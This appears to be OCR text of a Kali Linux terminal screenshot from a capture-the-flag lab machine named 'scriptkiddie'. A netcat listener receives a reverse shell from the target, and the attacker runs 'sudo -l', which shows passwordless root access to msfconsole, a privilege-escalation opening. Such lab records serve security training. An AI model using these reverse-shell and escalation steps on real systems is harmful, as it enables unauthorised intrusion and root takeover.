 _zsh_tmux_plugin_run
File Actions Edit View Help
~ ❯ nc -lvnp 9001 12:16:50 PM
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.226] 39344
bash: cannot set terminal process group (875): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ whoami
whoami
pwn
pwn@scriptkiddie:~$ sudo -l
sudo -l
Matching Defaults entries for pwn on scriptkiddie:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pwn may run the following commands on scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
pwn@scriptkiddie:~$
path.txt
KALI
BY OFFENSIVE SECURITY
0 kali 2:0 0:sudo 1:zsh- 2:nc* 3:./chisel 4:zsh 5:zsh 12:20:30 01-Mar-21 kali
_zsh_tmux_plugin_run 12:20 PM